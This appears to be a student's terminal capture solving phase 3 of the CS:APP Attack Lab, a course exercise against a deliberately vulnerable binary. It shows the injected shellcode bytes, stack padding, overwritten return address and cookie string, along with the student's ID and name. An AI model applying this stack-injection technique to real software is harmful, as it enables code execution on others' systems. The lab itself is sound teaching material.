 root@VM4270-csapp:/home/ubuntu/target1# echo PB20000180 刘良宇
PB20000180 刘良宇
root@VM4270-csapp:/home/ubuntu/target1# ./hex2raw -i phase3.txt | ./ctarget -q
Cookie: 0x59b997fa
Type string:Touch3!: You called touch3("59b997fa")
Valid solution for level 3 with target ctarget
PASS: Would have posted the following:
        user id bovik
        course  15213-f15
        lab     attacklab
        result  1:PASS:0xffffffff:ctarget:3:48 C7 C7 A8 DC 61 55 68 FA 18 40 00
0 00 00 00 78 DC 61 55 00 00 00 00 35 39 62 39 39 37 66 61 00
root@VM4270-csapp:/home/ubuntu/target1# cat phase3.txt
48 c7 c7 a8 dc 61 55 68 fa 18
40 00 c3 00 00 00 00 00 00 00
00 00 00 00 00 00 00 00 00 00
00 00 00 00 00 00 00 00 00 00
78 dc 61 55 00 00 00 00 35 39
62 39 39 37 66 61 00